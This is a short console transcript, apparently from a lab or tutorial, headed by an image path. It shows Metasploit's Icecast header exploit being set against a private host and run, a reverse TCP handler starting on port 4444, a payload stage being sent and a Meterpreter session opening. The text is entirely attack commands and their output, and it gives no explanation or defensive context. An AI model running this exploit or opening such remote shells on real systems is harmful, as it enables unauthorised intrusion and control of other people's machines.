 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50022) at 2021-02-14 12:16:51 -0800
meterpreter >